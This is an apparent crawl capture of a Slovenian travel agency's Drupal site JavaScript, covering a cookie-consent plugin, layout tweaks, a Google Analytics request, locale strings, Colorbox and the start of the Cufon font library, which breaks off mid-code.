  setCookie: function (a, k, b, l) {
    var e = "Thursday, 01-Jan-1970 00:00:01 GMT";
    if (!b) {
      var g = new Date();
      var d = 1000 * 60 * 60 * 24 * 90;
      var c = new Date(g.getTime() + d);
      var e = c.toGMTString()
    }
    var f = this.options.domain;
    if (f.length === 0) {
      var i = window.location.hostname;
      var h = 2;
      if (i.match(/\.(gov|police|org|co|uk|ltd|me|plc|ac|net)\.\w{2}/)) {
        h = 3
      }
      var j = i.split(".").reverse();
      j.length = h;
      f = j.reverse().toString().replace(/,/g, ".")
    }
    if (this.options.subdomains === true) {
      domainString = ";domain=" + f
    } else {
      domainString = ";domain=" + i
    }
    document.cookie = a + "=" + k + ";expires=" + e + ";path=" + this.options.cookiePath + domainString
  },
  getCookie: function (a) {
    var b = false;
    jQuery.each(document.cookie.split(";"), function (e, f) {
      var d = f.split("=");
      if (d[0].replace(/^\s+|\s+$/g, "") === a) {
        b = unescape(d[1]);
        return false
      }
    });
    if ("undefined" === typeof b) {
      b = false
    }
    return b
  },
  delCookie: function (a, c, d) {
    var c = c || document.domain;
    var d = d || "/";
    var b = a + "=;expires=Thursday, 01-Jan-1970 00:00:01 GMT;; domain=" + c + "; path=" + d;
    document.cookie = b
  },
  delAllCookies: function (d) {
    if (!this.options.autoDelete) {
      return
    }
    var e = document.cookie.split(/;\s*/);
    var c;
    for (c = 0; c < e.length; c++) {
      var b = e[c];
      var f = b.indexOf("=");
      var a = f > -1 ? b.substr(0, f) : b;
      if (jQuery.inArray(a, d) < 0) {
        this.setCookie(a, "", true);
        this.delCookie(a)
      }
    }
  },
  acceptEvent: function (a) {
    if (this.firedAcceptEvent || this.getCookie(this.options.cookieName) === "yes") {
      return
    }
    this.firedAcceptEvent = true;
    if (typeof (this.options.onAccept) == "function") {
      this.options.onAccept(this)
    }
    return a
  },
  readyEvent: function (a) {
    if (typeof (this.options.onReady) == "function") {
      this.options.onReady(this)
    }
    return a
  },
  cookiesNotAllowedEvent: function (a) {
    if (typeof (this.options.onCookiesNotAllowed) == "function") {
      this.options.onCookiesNotAllowed(this)
    }
    return a
  },
  cookiesAllowedEvent: function (a) {
    if (typeof (this.options.onCookiesAllowed) == "function") {
      this.options.onCookiesAllowed(this)
    }
    return a
  }
};;


--- FILE ---
content_type: text/javascript
request_url: http://turtur.si/sites/all/files/js/js_WdfwzBIdEzENZMtdKFo1-rVy4TSTn5nlSV0G_wo8xZM.js
body_size: 294
content:
(function ($) {
	$(document).ready(function(){
	if ($('ul.breadcrumb li .breadcrumb').html()) {
	}
		else
	{
		$('ul.breadcrumb li.empty-div').css('display','none');
	}
	$('.page-left-files .field a').attr('target', '_blank');

	});
	$(window).load(function () {
		// $('.ny-2015').click();
		$('ul.breadcrumb').insertAfter($('.insert-after-breadcrumb'));
		$('.tabs').insertAfter($('.insert-after-tabs'));
		$('.breadcrumb-dummy').css('display','none');
		$('.tabs-dummy').css('display','none');
		$('ul.breadcrumb').css('display','block');
		$('.tabs').css('display','block');
	});
})(jQuery);;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=192005412&t=pageview&_s=1&dl=http%3A%2F%2Fturtur.si%2Fpovprasevanje%3Fzadeva%3DDunaj%2520v%2520cvetju%2520in%2520njegovi%2520parki&ul=en-us%40posix&dt=Povpra%C5%A1evanje%20%7C%20TUR%20TUR%20Turizem%2C%20turisti%C4%8Dna%20agencija&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2102411340&gjid=1993588481&cid=1227350218.1768980638&tid=UA-20449691-4&_gid=1350092613.1768980638&_r=1&_slc=1&z=851484477
body_size: -448
content:
2,cG-V0JWQNY1WM

--- FILE ---
content_type: text/javascript
request_url: http://turtur.si/sites/all/files/js/js_tba0eq7m1GobE27vh9aPP52Eas4z2o2fKfjG2680cdY.js
body_size: 31406
content:
Drupal.locale = { 'strings': {"":{"Loading":"Nalagam","Hide":"Skrij","Show":"Prika\u017ei","Show row weights":"Prika\u017ei te\u017ee povezav","Hide row weights":"Skrij te\u017ee povezav","Drag to re-order":"Preuredi z vle\u010denjem","Changes made in this table will not be saved until the form is submitted.":"Spremembe narejene v tej tabeli ne bodo shranjenem dokler ne shranite obrazca.","Edit":"Uredi","None":"Brez","Add":"Dodaj","Upload":"Nalaganje","Configure":"Nastavi","All":"Vsi","Done":"Opravljeno","This field is required.":"To polje je obvezno.","Anonymous users":"Anonimni uporabniki","Select all rows in this table":"Ozna\u010di vse vrstice v tej tabeli","Deselect all rows in this table":"Odzna\u010di vse vrstice v tej tabeli","Not published":"Ni objavljeno","Please wait...":"Prosimo po\u010dakajte...","Only files with the following extensions are allowed: %files-allowed.":"Dovoljene so samo datoteke z naslednjimi kon\u010dnicami: %files-allowed.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Spremembe na blokih ne bodo shranjene, dokler ne kliknete\u003Cem\u003EShrani bloke\u003C\/em\u003E","Automatic alias":"Samodejni vzdevek","Close":"Zapri","Edit summary":"Uredi povzetek","Not in menu":"Ni v meniju","No revision":"Brez razli\u010dic","By @name":"Od @name"}} };;
/*!
	Colorbox 1.6.4
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in x[0]&&!x[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),x.focus())}function c(t){c.str!==t&&(x.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!U){U=$=!0,c(_.get("className")),x.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=Math.max((l!==!1?Math.min(h,a(l,"x")):h)-z-D,0),_.h=Math.max((f!==!1?Math.min(s,a(f,"y")):s)-N-j,0),I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),x.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){x||(V=!1,E=t(i),x=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),L=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),y=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),S=t('<button type="button"/>').attr({id:Z+"Slideshow"}),L),B=t('<button type="button"/>').attr({id:Z+"Close"}),y.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(S)),e.body&&!x.parent().length&&t(e.body).append(v,x.append(y,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return x?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;U&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),U&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if($=!0,q=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){L.show()},100),_.get("inline")){var c=t(e).eq(0);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),q=_.get("createImg"),t(q).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(q.height=q.height/i.devicePixelRatio,q.width=q.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){q.height-=q.height*e,q.width-=q.width*e},_.mw&&q.width>_.mw&&(e=(q.width-_.mw)/q.width,o()),_.mh&&q.height>_.mh&&(e=(q.height-_.mh)/q.height,o())),_.h&&(q.style.marginTop=Math.max(_.mh-q.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(q.style.cursor="pointer",t(q).bind("click."+Z,function(){J.next()})),q.style.width=q.width+"px",q.style.height=q.height+"px",h(q)},1)}),q.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,x,y,b,T,C,H,k,W,E,I,M,L,F,R,S,K,P,B,O,_,j,D,N,z,A,q,U,$,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){S.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),x.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),S.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),x.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,S.hide(),t(),ae.unbind(ne,e).unbind(ie,t),x.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),S.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(x[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(x[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=x.offset();if(E.unbind("resize."+Z),x.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,x.css({position:"fixed"})):(l=h,d=s,x.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),x.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||x.css(r),x.dequeue().animate(r,{duration:e||0,complete:function(){n(),$=!1,y[0].style.width=_.w+z+D+"px",y[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;U&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if(U){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(q).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var n,o,a=W.length;U&&(o=function(){clearTimeout(Q),L.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?x.fadeTo(g,1,i):i())},"fade"===_.get("transition")?x.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!$&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!$&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){U&&!G&&(G=!0,U=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),x.stop().fadeTo(_.get("fadeOut")||0,0,function(){x.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){x&&(x.stop(),t[Y].close(),x.stop(!1,!0).remove(),v.remove(),G=!1,x=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;
/**
 * @file
 * Colorbox module init js.
 */

(function ($) {

Drupal.behaviors.initColorbox = {
  attach: function (context, settings) {
    if (!$.isFunction($.colorbox) || typeof settings.colorbox === 'undefined') {
      return;
    }

    if (settings.colorbox.mobiledetect && window.matchMedia) {
      // Disable Colorbox for small screens.
      var mq = window.matchMedia("(max-device-width: " + settings.colorbox.mobiledevicewidth + ")");
      if (mq.matches) {
        return;
      }
    }

    // Use "data-colorbox-gallery" if set otherwise use "rel".
    settings.colorbox.rel = function () {
      if ($(this).data('colorbox-gallery')) {
        return $(this).data('colorbox-gallery');
      }
      else {
        return $(this).attr('rel');
      }
    };

    $('.colorbox', context)
      .once('init-colorbox')
      .colorbox(settings.colorbox);

    $(context).bind('cbox_complete', function () {
      Drupal.attachBehaviors('#cboxLoadedContent');
    });
  }
};

})(jQuery);
;
/**
 * @file
 * Colorbox module style js.
 */

(function ($) {

Drupal.behaviors.initColorboxDefaultStyle = {
  attach: function (context, settings) {
    $(context).bind('cbox_complete', function () {
      // Only run if there is a title.
      if ($('#cboxTitle:empty', context).length == false) {
        $('#cboxLoadedContent img', context).bind('mouseover', function () {
          $('#cboxTitle', context).slideDown();
        });
        $('#cboxOverlay', context).bind('mouseover', function () {
          $('#cboxTitle', context).slideUp();
        });
      }
      else {
        $('#cboxTitle', context).hide();
      }
    });
  }
};

})(jQuery);
;
/*
 * Copyright (c) 2009 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version 1.09i
 */
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var 